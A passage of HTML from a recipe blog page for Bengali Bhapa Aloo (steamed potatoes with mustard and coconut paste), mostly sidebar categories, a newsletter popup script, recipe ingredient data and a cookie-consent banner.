(4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="ef3b93d517" /><input type="hidden" name="_wp_http_referer" value="/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script type="litespeed/javascript">window.wprm_recipes={"recipe-4162":{"type":"food","name":"Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste","slug":"wprm-bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste","image_url":"https:\/\/www.firsttimercook.com\/wp-content\/uploads\/2021\/09\/Bhapa-Aloo-11.png","rating":{"count":6,"total":30,"average":5,"type":{"comment":6,"no_comment":0,"user":0}},"ingredients":[{"uid":0,"amount":"3 \/ 18-20","unit":"cup\/no.","name":"Potato cube \/ baby potato (peeled)","notes":"","id":691,"type":"ingredient"},{"uid":1,"amount":"1\u00bd","unit":"tsp","name":"Coconut (grated)","notes":"","id":478,"type":"ingredient"},{"uid":2,"amount":"1","unit":"tsp","name":"Mustard seed","notes":"","id":534,"type":"ingredient"},{"uid":3,"amount":"5-6","unit":"no.","name":"Green chili","notes":"","id":335,"type":"ingredient"},{"uid":4,"amount":"\u00bc","unit":"tsp","name":"Turmeric powder","notes":"","id":412,"type":"ingredient"},{"uid":5,"amount":"1\/2","unit":"tsp","name":"Panch phoran","notes":"","id":692,"type":"ingredient"},{"uid":6,"amount":"1","unit":"tbsp","name":"Mustard oil","notes":"","id":551,"type":"ingredient"},{"uid":7,"amount":"","unit":"","name":"Salt     ","notes":"as needed","id":309,"type":"ingredient"},{"uid":8,"amount":"","unit":"","name":"Water","notes":"as needed","id":306,"type":"ingredient"}],"originalServings":"3","originalServingsParsed":3,"currentServings":"3","currentServingsParsed":3,"currentServingsFormatted":"3","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span 